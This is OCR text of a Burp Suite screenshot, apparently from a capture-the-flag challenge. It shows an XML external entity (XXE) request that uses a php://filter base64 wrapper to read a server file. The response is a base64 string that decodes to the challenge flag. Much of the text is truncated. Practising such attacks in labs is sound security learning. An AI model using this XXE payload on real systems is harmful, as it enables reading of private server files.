 Dashboard Target Proxy Intruder Repeater
× ...
Send Cancel < > Target: http://34.159.12.113:30143 HTTP/1 ?
equest
etty Raw Hex \n
GET /parse?%3Cfoo%3Ehi%21%3C%2Ffoo%3E=&_token=UizQuZH
Host: 34.159.12.113:30143
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Length: 196
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=/var/w
]>
<foo>
&xxe;
</foo>
Response
P... Raw Hex Rende \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Jun 202
3 Server: Apache
4 Cache-Control: no-cac
5 Set-Cookie: XSRF-TOKE
6 Set-Cookie: laravel_s
7 Vary: Accept-Encoding
8 Content-Length: 98
9 Connection: close
10 Content-Type: text/ht
11
12
13 Y3RmezAyYmQ0ODYyNzMwM
14
INSPECTOR ? ×
Selection (96)
SELECTED TEXT
Y3RmezAyYmQ0ODYyNzMwMjYzNjJlOGE2OTYx
Y2QzMzAzODEyMDczYzUwZmE3NTliNDIwYjFl
N2ExMWEyYzNhYjAxMzB9Cg==
DECODED FROM: Base64
ctf{02bd486273026362e8a6961cd3303812
073c50fa759b420b1e7a11a2c3ab0130} \n
Request Attributes
Query Parameters (2)
ENG 18:34
06/07/2022